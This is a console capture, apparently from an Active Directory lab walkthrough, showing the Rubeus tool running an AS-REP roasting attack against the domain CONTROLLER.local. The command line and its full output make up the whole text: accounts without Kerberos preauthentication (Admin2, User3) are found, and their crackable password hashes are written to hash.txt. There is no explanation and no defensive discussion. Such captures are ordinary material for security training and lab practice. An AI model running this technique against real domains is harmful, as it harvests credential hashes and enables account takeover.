 controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>Rubeus.exe asreproast /outfile:hash.txt
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v1.5.0
[*] Action: AS-REP roasting
[*] Target Domain          : CONTROLLER.local
[*] Searching path 'LDAP://CONTROLLER-1.CONTROLLER.local/DC=CONTROLLER,DC=local' for AS-REP roastable users
[*] SamAccountName         : Admin2
[*] DistinguishedName      : CN=Admin-2,CN=Users,DC=CONTROLLER,DC=local
[*] Using domain controller: CONTROLLER-1.CONTROLLER.local (fe80::c8b1:fc92:6b7c:8eb5%5)
[*] Building AS-REQ (w/o preauth) for: 'CONTROLLER.local\Admin2'
[+] AS-REQ w/o preauth successful!
[*] Hash written to C:\Users\Administrator\Downloads\hash.txt
[*] SamAccountName         : User3
[*] DistinguishedName      : CN=User-3,CN=Users,DC=CONTROLLER,DC=local
[*] Using domain controller: CONTROLLER-1.CONTROLLER.local (fe80::c8b1:fc92:6b7c:8eb5%5)
[*] Building AS-REQ (w/o preauth) for: 'CONTROLLER.local\User3'
[+] AS-REQ w/o preauth successful!
[*] Hash written to C:\Users\Administrator\Downloads\hash.txt
[*] Roasted hashes written to : C:\Users\Administrator\Downloads\hash.txt